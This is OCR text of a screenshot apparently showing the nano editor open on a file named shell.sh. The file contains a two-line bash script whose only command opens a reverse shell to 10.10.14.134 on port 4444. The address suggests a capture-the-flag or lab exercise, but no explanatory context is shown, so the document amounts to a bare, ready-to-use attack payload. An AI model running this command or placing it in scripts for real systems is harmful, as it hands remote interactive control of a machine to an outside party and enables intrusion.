 GNU nano 6.4 shell.sh I
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.134/4444 0>&1
[ Read 2 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify